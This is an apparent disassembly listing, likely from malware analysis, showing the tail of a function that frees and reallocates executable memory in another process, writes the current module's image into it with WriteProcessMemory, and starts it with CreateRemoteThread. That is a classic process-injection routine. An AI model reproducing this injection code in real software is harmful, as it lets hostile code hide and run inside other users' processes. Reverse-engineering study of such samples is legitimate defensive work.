 push    0               ; dwSize
push    edi             ; lpAddress
push    ebx             ; hProcess
call    VirtualFreeEx
push    40h             ; flProtect
push    3000h           ; flAllocationType
push    esi             ; dwSize
push    edi             ; lpAddress
push    ebx             ; hProcess
call    VirtualAllocEx
mov     ebp, eax
test    ebp, ebp
jz      short loc_40AFA4
lea     eax, [esp+24h+NumberOfBytesWritten]
push    eax             ; lpNumberOfBytesWritten
push    esi             ; nSize
push    0               ; lpModuleName
call    GetModuleHandleA_0
push    eax             ; lpBuffer
push    edi             ; lpBaseAddress
push    ebx             ; hProcess
call    WriteProcessMemory
cmp     esi, [esp+24h+NumberOfBytesWritten]
ja      short loc_40AFA4
lea     eax, [esp+24h+ThreadId]
push    eax             ; lpThreadId
push    0               ; dwCreationFlags
mov     eax, [esp+2Ch+lpParameter]
push    eax             ; lpParameter
mov     eax, [esp+30h+lpStartAddress]
push    eax             ; lpStartAddress
push    0               ; dwStackSize
push    0               ; lpThreadAttributes
push    ebx             ; hProcess
call    CreateRemoteThread
push    ebx             ; hObject
call    CloseHandle
mov     [esp+24h+var_1C], ebp
loc_40AFA4:
mov     eax, [esp+24h+var_1C]
add     esp, 14h
pop     ebp
pop     edi
pop     esi
pop     ebx
retn
sub_40AF08 endp